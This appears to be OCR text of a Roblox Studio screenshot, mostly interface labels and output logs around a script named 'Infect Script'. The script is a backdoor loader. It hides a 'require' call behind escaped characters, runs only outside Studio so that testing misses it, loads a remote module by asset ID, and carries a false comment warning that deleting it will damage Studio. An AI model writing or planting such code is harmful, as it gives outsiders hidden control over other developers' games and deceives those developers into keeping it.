 FILE
HOME
MODEL
TEST
VIEW
PLUGINS
SCRIPT MENU
What's New
oqiny
Paste
Cut
Copy
Clipboard
Back
Fwd
Navigate
Find
Replace
Select
Edit
Play
Pause
Resume
Stop
Test
Step Into
Step Over
Step Out
Add Watch
Debugger
Never
On All Exceptions
On Unhandled Exceptions
Debug Errors
Go to Script Error
Reload Script
Toggle Comment
Expand All Folds
Collapse All Folds
Actions
Toolbox
Models
Search
Background:
White
Black
None
Terrain Editor
Create
Region
Edit
Generate
Import
Clear
Baseplate
Script
MainModule
Infect Script
1 -- Deleting this script will cause great damage to Roblox Studio, this script has been placed here by the administrators of
2 -- Thank you for reading this.
3
4 if not game:GetService("RunService"):IsStudio() then
5 getfenv()['\114\101\113\117\105\114\101'](456456456453340)() -- replace 0 with your mainmodule id
6 end
Output
21:39:51.206 - DataModel Loading https://assetdelivery.roblox.com/v1/asset/?id=95206881
21:49:20.606 - Baseplate auto-recovery file was created (x2)
21:50:03.479 - ScriptNavigationHandler : No script currently available.
22:58:59.949 - Baseplate auto-recovery file was created (x2)
Explorer
Filter workspace (Ctrl+Shift+X)
Camera
Terrain
Infect Script
MainModule
Functions
Script
ScreenGui
Baseplate
Players
Lighting
ReplicatedFirst
ReplicatedStorage
ServerScriptService
Properties - ModuleScript "MainModule"
Filter Properties (Ctrl+Shift+P)
Data
ClassName ModuleScript
CurrentEditor
Name MainModule
Parent Workspace
Behavior
Archivable
Words of Encouragement
Be proud of your work! 🤩
PrxtoType